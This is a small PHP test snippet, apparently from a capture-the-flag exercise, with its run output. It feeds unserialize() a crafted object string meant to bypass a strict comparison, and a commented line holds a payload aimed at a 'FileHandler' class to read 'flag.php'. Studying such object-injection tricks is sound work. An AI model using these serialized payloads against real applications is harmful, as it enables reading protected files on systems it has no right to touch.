 1 <?php
2 class File {
3
4 protected $op;
5 protected $filename;
6 protected $content;
7
8 function __construct() {
9 $op = "1";
10 $filename = "/tmp/tmpfile";
11 $content = "Hello World!";
12
13 }
14
15 function __destruct() {
16 if ($this->op === "2") {
17 echo "true";
18 $this->op = "1";
19 }
20 var_dump($this->op);
21 var_dump($this->op == "2");
22 $this->content = "";
23 //$this->process();
24 }
25 }
26
27 unserialize('O:4:"File":3:{s:2:"op";i:2;s:8:"filename";N;s:7:"content";N;}');
28 //'O:11:"FileHandler":4:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
29
NULL
bool(false)
[Finished in 0.3s]